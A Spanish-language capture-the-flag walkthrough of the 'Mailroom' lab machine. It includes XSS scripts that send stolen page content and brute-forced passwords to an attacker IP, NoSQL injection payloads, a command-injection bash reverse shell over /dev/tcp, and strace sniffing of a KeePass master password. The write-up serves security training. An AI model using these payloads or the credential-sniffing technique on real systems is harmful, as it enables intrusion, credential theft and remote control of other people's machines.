
Conocimientos
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -p- --open --min-rate 5000 -n -Pn -sS 10.10.11.209 -oG openports
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-21 15:55 GMT
Nmap scan report for 10.10.11.209
Host is up (0.056s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 12.88 seconds
Escaneo de versión y servicios de cada puerto
nnmap -sCV -p22,80 10.10.11.209 -oN portscan
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-21 15:55 GMT
Nmap scan report for 10.10.11.209
Host is up (0.20s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 94:bb:2f:fc:ae:b9:b1:82:af:d7:89:81:1a:a7:6c:e5 (RSA)
| 256 82:1b:eb:75:8b:96:30:cf:94:6e:79:57:d9:dd:ec:a7 (ECDSA)
|_ 256 19:fb:45:fe:b9:e4:27:5d:e5:bb:f3:54:97:dd:68:cf (ED25519)
80/tcp open http Apache httpd 2.4.54 ((Debian))
|_http-server-header: Apache/2.4.54 (Debian)
|_http-title: The Mail Room
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.36 seconds
Puerto 80 (HTTP)
Con whatweb analizo las tecnologías que emplea el servidor web
whatweb http://10.10.11.209
http://10.10.11.209 [200 OK] Apache[2.4.54], Bootstrap, Country[RESERVED][ZZ], HTML5, HTTPServer[Debian Linux][Apache/2.4.54 (Debian)], IP[10.10.11.209], PHP[7.4.33], Script, Title[The Mail Room], X-Powered-By[PHP/7.4.33]

Se expone un dominio al final de la página

Lo añado al /etc/hosts. Encuentro un subdominio
wfuzz -c -t 200 --hh=7746 -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -H "Host: FUZZ.mailroom.htb" http://mailroom.htb
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://mailroom.htb/
Total requests: 4989
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000262: 200 267 L 1181 W 13089 Ch "git"
Total time: 0
Processed Requests: 4989
Filtered Requests: 4988
Requests/sec.: 0
Dentro hay un repositirio

Lo clono en mi equipo
git clone http://git.mailroom.htb/matthew/staffroom
Cloning into 'staffroom'...
remote: Enumerating objects: 1209, done.
remote: Counting objects: 100% (1209/1209), done.
remote: Compressing objects: 100% (531/531), done.
remote: Total 1209 (delta 666), reused 1198 (delta 660), pack-reused 0
Receiving objects: 100% (1209/1209), 1.47 MiB | 1.02 MiB/s, done.
Resolving deltas: 100% (666/666), done.
En el auth.php se puede ver como se entabla una comunicacicación contra mongodb
$client = new MongoDB\Client("mongodb://mongodb:27017"); // Connect to the MongoDB database
Está implementado un sistema de verificación en dos pasos. Se puede ver un subdominio
// Send an email to the user with the 2FA token
$to = $user['email'];
$subject = '2FA Token';
$message = 'Click on this link to authenticate: http://staff-review-panel.mailroom.htb/auth.php?token=' . $token;
mail($to, $subject, $message);
Lo añado al /etc/hosts y abro en el navegador, pero me devuelve un código de estado 403

Parece estar montada toda la web en ese sitio
La sección de contacto es vulnerable a XSS. Creo un script pwned.js que se encargue de traerme el contenido que ve la víctima tramitando una petición por GET a ese subdominio

var req1 = new XMLHttpRequest();
req1.open('GET', 'http://staff-review-panel.mailroom.htb/index.php', false);
req1.send();
var req2 = new XMLHttpRequest();
req2.open('GET', 'http://10.10.16.34/?data=' + btoa(req1.responseText), false);
req2.send();
En el BurpSuite introduzco un simple payload con etiquetas <script>
email=test%40test.com&title=test&message=<script+src%3d"http%3a//10.10.16.15/pwned.js"></script>
Recibo la data en un servicio HTTP con python
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.209 - - [21/Aug/2023 16:01:14] "GET /pwned.js HTTP/1.1" 200 -
10.10.11.209 - - [21/Aug/2023 16:01:15] "GET /?data=CjwhRE9DVFlQRSBodG1sPgo8aHRtbCBsYW5nPSJlbiI+Cgo8aGVhZD4KICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCIgLz4KICA8bWV0YSBuYW1lPSJ2aWV3cG9ydCIgY29udGVudD0id2lkdGg9ZGV2aWNlLXdpZHRoLCBpbml0aWFsLXNjYWxlPTEsIHNocmluay10by1maXQ9bm8iIC8+CiAgPG1ldGEgbmFtZT0iZGVzY3JpcHRpb24iIGNvbnRlbnQ9IiIgLz4KICA8bWV0YSBuYW1lPSJhdXRob3IiIGNvbnRlbnQ9IiIgLz4KICA8dGl0bGU+SW5xdWlyeSBSZXZpZXcgUGFuZWw8L3RpdGxlPgogIDwhLS0gRmF2aWNvbi0tPgogIDxsaW5rIHJlbD0iaWNvbiIgdHlwZT0iaW1hZ2UveC1pY29uIiBocmVmPSJhc3NldHMvZmF2aWNvbi5pY28iIC8+CiAgPCEtLSBCb290c3RyYXAgaWNvbnMtLT4KICA8bGluayBocmVmPSJmb250L2Jvb3RzdHJhcC1pY29ucy5jc3MiIHJlbD0ic3R5bGVzaGVldCIgLz4KICA8IS0tIENvcmUgdGhlbWUgQ1NTIChpbmNsdWRlcyBCb290c3RyYXApLS0+CiAgPGxpbmsgaHJlZj0iY3NzL3N0eWxlcy5jc3MiIHJlbD0ic3R5bGVzaGVldCIgLz4KPC9oZWFkPgoKPGJvZHk+CiAgPGRpdiBjbGFzcz0id3JhcHBlciBmYWRlSW5Eb3duIj4KICAgIDxkaXYgaWQ9ImZvcm1Db250ZW50Ij4KCiAgICAgIDwhLS0gTG9naW4gRm9ybSAtLT4KICAgICAgPGZvcm0gaWQ9J2xvZ2luLWZvcm0nIG1ldGhvZD0iUE9TVCI+CiAgICAgICAgPGgyPlBhbmVsIExvZ2luPC9oMj4KICAgICAgICA8aW5wdXQgcmVxdWlyZWQgdHlwZT0idGV4dCIgaWQ9ImVtYWlsIiBjbGFzcz0iZmFkZUluIHNlY29uZCIgbmFtZT0iZW1haWwiIHBsYWNlaG9sZGVyPSJFbWFpbCI+CiAgICAgICAgPGlucHV0IHJlcXVpcmVkIHR5cGU9InBhc3N3b3JkIiBpZD0icGFzc3dvcmQiIGNsYXNzPSJmYWRlSW4gdGhpcmQiIG5hbWU9InBhc3N3b3JkIiBwbGFjZWhvbGRlcj0iUGFzc3dvcmQiPgogICAgICAgIDxpbnB1dCB0eXBlPSJzdWJtaXQiIGNsYXNzPSJmYWRlSW4gZm91cnRoIiB2YWx1ZT0iTG9nIEluIj4KICAgICAgICA8cCBoaWRkZW4gaWQ9Im1lc3NhZ2UiIHN0eWxlPSJjb2xvcjogIzhGOEY4RiI+T25seSBzaG93IHRoaXMgbGluZSBpZiByZXNwb25zZSAtIGVkaXQgY29kZTwvcD4KICAgICAgPC9mb3JtPgoKICAgICAgPCEtLSBSZW1pbmQgUGFzc293cmQgLS0+CiAgICAgIDxkaXYgaWQ9ImZvcm1Gb290ZXIiPgogICAgICAgIDxhIGNsYXNzPSJ1bmRlcmxpbmVIb3ZlciIgaHJlZj0icmVnaXN0ZXIuaHRtbCI+Q3JlYXRlIGFuIGFjY291bnQ8L2E+CiAgICAgIDwvZGl2PgoKICAgIDwvZGl2PgogIDwvZGl2PgoKICA8IS0tIEJvb3RzdHJhcCBjb3JlIEpTLS0+CiAgPHNjcmlwdCBzcmM9ImpzL2Jvb3RzdHJhcC5idW5kbGUubWluLmpzIj48L3NjcmlwdD4KCiAgPCEtLSBMb2dpbiBGb3JtLS0+CiAgPHNjcmlwdD4KICAgIC8vIEdldCB0aGUgZm9ybSBlbGVtZW50CiAgICBjb25zdCBmb3JtID0gZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoJ2xvZ2luLWZvcm0nKTsKCiAgICAvLyBBZGQgYSBzdWJtaXQgZXZlbnQgbGlzdGVuZXIgdG8gdGhlIGZvcm0KICAgIGZvcm0uYWRkRXZlbnRMaXN0ZW5lcignc3VibWl0JywgZXZlbnQgPT4gewogICAgICAvLyBQcmV2ZW50IHRoZSBkZWZhdWx0IGZvcm0gc3VibWlzc2lvbgogICAgICBldmVudC5wcmV2ZW50RGVmYXVsdCgpOwoKICAgICAgLy8gU2VuZCBhIFBPU1QgcmVxdWVzdCB0byB0aGUgbG9naW4ucGhwIHNjcmlwdAogICAgICBmZXRjaCgnL2F1dGgucGhwJywgewogICAgICAgIG1ldGhvZDogJ1BPU1QnLAogICAgICAgIGJvZHk6IG5ldyBVUkxTZWFyY2hQYXJhbXMobmV3IEZvcm1EYXRhKGZvcm0pKSwKICAgICAgICBoZWFkZXJzOiB7ICdDb250ZW50LVR5cGUnOiAnYXBwbGljYXRpb24veC13d3ctZm9ybS11cmxlbmNvZGVkJyB9CiAgICAgIH0pLnRoZW4ocmVzcG9uc2UgPT4gewogICAgICAgIHJldHVybiByZXNwb25zZS5qc29uKCk7CgogICAgICB9KS50aGVuKGRhdGEgPT4gewogICAgICAgIC8vIERpc3BsYXkgdGhlIG5hbWUgYW5kIG1lc3NhZ2UgaW4gdGhlIHBhZ2UKICAgICAgICBkb2N1bWVudC5nZXRFbGVtZW50QnlJZCgnbWVzc2FnZScpLnRleHRDb250ZW50ID0gZGF0YS5tZXNzYWdlOwogICAgICAgIGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdwYXNzd29yZCcpLnZhbHVlID0gJyc7CiAgICAgICAgZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoJ21lc3NhZ2UnKS5yZW1vdmVBdHRyaWJ1dGUoImhpZGRlbiIpOwogICAgICB9KS5jYXRjaChlcnJvciA9PiB7CiAgICAgICAgLy8gRGlzcGxheSBhbiBlcnJvciBtZXNzYWdlCiAgICAgICAgLy9hbGVydCgnRXJyb3I6ICcgKyBlcnJvcik7CiAgICAgIH0pOwogICAgfSk7CiAgPC9zY3JpcHQ+CjwvYm9keT4KPC9odG1sPg== HTTP/1.1" 200 -
Le hago un decode e introduzco en un fichero index.html para verlo en el navegador

Si comparo con la del repositorio, creando allí un servicio HTTP con php -S 0.0.0.0:80, puedo ver que es lo mismo

Sin embargo, está deshabilitado el poder crear nuevas cuentas

Había visto también como se tramita el usuario y la contraseña al servidor
// Check if the email and password are correct
$user = $collection->findOne(['email' => $_POST['email'], 'password' => $_POST['password']]);
Modifico el pwned.js para que se autentique contra el auth.php
var req1 = new XMLHttpRequest();
req1.open('POST', 'http://staff-review-panel.mailroom.htb/auth.php', false);
req1.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
req1.send('email[$ne]=rubbx@rubbx.com&password[$ne]=rubbx');
var req2 = new XMLHttpRequest();
req2.open('GET', 'http://10.10.16.34/?data=' + btoa(req1.responseText), false);
req2.send();
Pruebo una NoSQLi a través del CSRF
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.209 - - [21/Aug/2023 16:16:36] "GET /pwned.js HTTP/1.1" 200 -
10.10.11.209 - - [21/Aug/2023 16:16:37] "GET /?data=eyJzdWNjZXNzIjpmYWxzZSwibWVzc2FnZSI6IkludmFsaWQgaW5wdXQgZGV0ZWN0ZWQifXsic3VjY2VzcyI6dHJ1ZSwibWVzc2FnZSI6IkNoZWNrIHlvdXIgaW5ib3ggZm9yIGFuIGVtYWlsIHdpdGggeW91ciAyRkEgdG9rZW4ifQ== HTTP/1.1" 200 -
Es necesario un código de verificación en dos pasos
echo eyJzdWNjZXNzIjpmYWxzZSwibWVzc2FnZSI6IkludmFsaWQgaW5wdXQgZGV0ZWN0ZWQifXsic3VjY2VzcyI6dHJ1ZSwibWVzc2FnZSI6IkNoZWNrIHlvdXIgaW5ib3ggZm9yIGFuIGVtYWlsIHdpdGggeW91ciAyRkEgdG9rZW4ifQ== | base64 -d | jq
{
"success": false,
"message": "Invalid input detected"
}
{
"success": true,
"message": "Check your inbox for an email with your 2FA token"
}
Puedo tratar de obtener crecenciales válidas con el uso de regex. Como correo, utilizo tristan@mailroom.htb, que es un usuario que aparece en la página principal
var password = "";
var characters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"#%:;<>@_=';
for (var i = 0; i < characters.length; i++) {
var req1 = new XMLHttpRequest();
req1.open("POST", "http://staff-review-panel.mailroom.htb/auth.php", false);
req1.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
req1.send("email=tristan@mailroom.htb&password[$regex]=" + password + characters[i] + ".*");
if (req1.responseText.length == 130) {
password += characters[i];
var req2 = new XMLHttpRequest();
req2.open("GET", "http://10.10.16.34/?pass=" + password, true);
req2.send();
i = 0;
}
}
var req3 = new XMLHttpRequest();
req3.open("GET", "http://10.10.16.34/?done=" + password, true);
req3.send();
Obtengo la contraseña
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.209 - - [21/Aug/2023 16:44:42] "GET /pwned.js HTTP/1.1" 200 -
10.10.11.209 - - [21/Aug/2023 16:44:57] "GET /?done=69trisRulez! HTTP/1.1" 200 -
Gano acceso por SSH. Puedo ver la primera flag
sh tristan@10.10.11.209
The authenticity of host '10.10.11.209 (10.10.11.209)' can't be established.
ED25519 key fingerprint is SHA256:c4alO/6TY4cZRWE6/Mr+rsUQ3AXFKUZDWmSifHVp9pQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.209' (ED25519) to the list of known hosts.
tristan@10.10.11.209's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-146-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information disabled due to load higher than 2.0
* Introducing Expanded Security Maintenance for Applications.
Receive updates to over 25,000 software packages with your
Ubuntu Pro subscription. Free for personal use.
https://ubuntu.com/pro
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
You have mail.
Last login: Mon Aug 21 16:26:30 2023 from 10.10.16.54
tristan@mailroom:~$
Puedo ver un correo para este usuario
Click on this link to authenticate: http://staff-review-panel.mailroom.htb/auth.php?token=d60f9deffd137466d18dd3bd2f991c77
From noreply@mailroom.htb Mon Aug 21 17:16:56 2023
Return-Path: <noreply@mailroom.htb>
X-Original-To: tristan@mailroom.htb
Delivered-To: tristan@mailroom.htb
Received: from localhost (unknown [172.19.0.5])
by mailroom.localdomain (Postfix) with SMTP id CD7E0D47
for <tristan@mailroom.htb>; Mon, 21 Aug 2023 17:16:56 +0000 (UTC)
Subject: 2FA
Se comparte un token para el subdominio de antes. Para poder acceder a este, configuro un Dinamic Port Forwarding con ssh. Para ello, entro en el modo commandline haciendo dos tab en la tecla enter e introduciendo ~C. Después indico el puerto al que me quiero conectar en mi equipo
ssh> -D 1080
Forwarding port.
Añado en el /etc/hosts este dominio staff-review-panel.mailroom.htb apuntando a mi equipo. Con extensiones como FoxyProxy puedo configurar en Firefox el SOCKS5 para llegar a este. Al introducir la URL del mail debería haber ver lo siguiente:

Reviso el código en el git. En el archivo inspect.php se puede inyectar comandos a través del parámetro por POST inquiry_id
if (isset($_POST['inquiry_id'])) {
$inquiryId = preg_replace('/[\$<>;|&{}\(\)\[\]\'\"]/', '', $_POST['inquiry_id']);
$contents = shell_exec("cat /var/www/mailroom/inquiries/$inquiryId.html")
Creo un archivo index.html que se encargue de enviarme una reverse shell
#!/bin/bash
bash -c 'bash -i >& /dev/tcp/10.10.16.34/443 0>&1'
Inyecto el comando


Gano acceso en una sesión de netcat
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.34] from (UNKNOWN) [10.10.11.209] 53320
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@c3beddd84e6e:/var/www/staffroom$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@c3beddd84e6e:/var/www/staffroom$ ^Z
zsh: suspended nc -nlvp 443
❯ stty raw -echo; fg
[1] + continued nc -nlvp 443
reset xterm
www-data@c3beddd84e6e:/var/www/staffroom$ export TERM=xterm-color
www-data@c3beddd84e6e:/var/www/staffroom$ export SHELL=bash
www-data@c3beddd84e6e:/var/www/staffroom$ stty rows 55 columns 209
www-data@c3beddd84e6e:/var/www/staffroom$ source /etc/skel/.bashrc
Estoy dentro de un contenedor
www-data@c3beddd84e6e:/var/www/staffroom$ hostname -I
172.19.0.5
En la configuración del git se pueden ver credenciales para el usuario matthew
www-data@c3beddd84e6e:/var/www/staffroom/.git$ cat config
[core]
repositoryformatversion = 0
filemode = true
bare = false
logallrefupdates = true
[remote "origin"]
url = http://matthew:HueLover83%23@gitea:3000/matthew/staffroom.git
fetch = +refs/heads/*:refs/remotes/origin/*
[branch "main"]
remote = origin
merge = refs/heads/main
[user]
email = matthew@mailroom.htb
www-data@c3beddd84e6e:/var/www/staffroom
Hay que tener en cuenta que %23 es # en urlencode. Puedo ver la primera flag
tristan@mailroom:/tmp$ su matthew
Password:
matthew@mailroom:/tmp$ cd
matthew@mailroom:~$ cat user.txt
0508cfca6026b147bed4d88192cd924a
Escalada
Este usuario tiene una base de datos de keepass en su directorio personal
matthew@mailroom:~$ ls
personal.kdbx personal.kdbx.lock user.txt
Se está ejecutando keepasscli. Al estarse ejecutando continuamente, el pid se modifica con el tiempo
matthew@mailroom:~$ ps -ef
UID PID PPID C STIME TTY TIME CMD
matthew 48989 48988 0 17:36 pts/3 00:00:00 bash
matthew 50316 1 0 17:47 ? 00:00:00 /lib/systemd/systemd --user
matthew 50322 50314 1 17:47 ? 00:00:00 /usr/bin/perl /usr/bin/kpcli
matthew 50333 48989 0 17:47 pts/3 00:00:00 ps -ef
El ptrace está deshabilitado
matthew@mailroom:~$ cat /proc/sys/kernel/yama/ptrace_scope
0
Con strace puedo sniffear datos
matthew@mailroom:~$ strace -p $(pidof perl) > /tmp/sniffing
Creo un bucle para capturar datos
matthew@mailroom:/tmp$ while true; do strace -p $(pidof perl) -o sniffing; done
Al filtrar por write, que corresponde a datos introducidos por el usuario-
matthew@mailroom:/tmp$ cat sniffing | grep write
write(4, "t", 1) = 1
write(4, "h", 1) = 1
write(4, "e", 1) = 1
write(4, "w", 1) = 1
write(4, "/", 1) = 1
write(4, "p", 1) = 1
write(4, "e", 1) = 1
write(4, "r", 1) = 1
write(4, "s", 1) = 1
write(4, "o", 1) = 1
write(4, "n", 1) = 1
write(4, "a", 1) = 1
write(4, "l", 1) = 1
write(4, ".", 1) = 1
write(4, "k", 1) = 1
write(4, "d", 1) = 1
write(4, "b", 1) = 1
write(4, "x", 1) = 1
write(4, "\n", 1) = 1
write(1, "Please provide the master passwo"..., 36) = 36
write(1, "*", 1) = 1
write(1, "*", 1) = 1
write(1, "*", 1) = 1
write(1, "*", 1) = 1
write(1, "*", 1) = 1
write(1, "*", 1) = 1
write(1, "*", 1) = 1
write(1, "*", 1) = 1
write(1, "*", 1) = 1
write(1, "*", 1) = 1
write(1, "*", 1) = 1
write(1, "*", 1) = 1
write(1, "*", 1) = 1
write(1, "*", 1) = 1
write(1, "\10 \10", 3) = 3
write(1, "*", 1) = 1
Si filtro por read, puedo ver datos más privilegiados, entre los que se encuentra la master password
matthew@mailroom:~$ cat /tmp/sniffing | grep -i read | tail -n 5
read(0, "4", 8192) = 1
read(0, 0x5593cdce0900, 8192) = -1 EAGAIN (Resource temporarily unavailable)
read(0, 0x5593cdce0900, 8192) = -1 EAGAIN (Resource temporarily unavailable)
read(0, 0x5593cdce0900, 8192) = -1 EAGAIN (Resource temporarily unavailable)
read(0, "$", 8192)
Para que sea más cómodo, utilizaré el parámetro -e en strace
matthew@mailroom:~$ while true; do strace -p $(pidof perl) -e read -o /tmp/sniffing; done
Obtengo la credencial
matthew@mailroom:~$ cat /tmp/sniffing | grep -v EAGAIN | grep 'read(0'
read(0, "!", 8192) = 1
read(0, "s", 8192) = 1
read(0, "E", 8192) = 1
read(0, "c", 8192) = 1
read(0, "U", 8192) = 1
read(0, "r", 8192) = 1
read(0, "3", 8192) = 1
read(0, "p", 8192) = 1
read(0, "4", 8192) = 1
read(0, "$", 8192) = 1
read(0, "$", 8192) = 1
read(0, "w", 8192) = 1
read(0, "0", 8192) = 1
read(0, "1", 8192) = 1
read(0, "\10", 8192) = 1
read(0, "r", 8192) = 1
read(0, "d", 8192) = 1
read(0, "9", 8192) = 1
read(0, "\n", 8192) = 1
matthew@mailroom:~$ cat /tmp/sniffing | grep -v EAGAIN | grep 'read(0' | grep -oP '".*?"' | tr -d "\n" | tr -d '"'; echo
!sEcUr3p4$$w01\10rd9\n
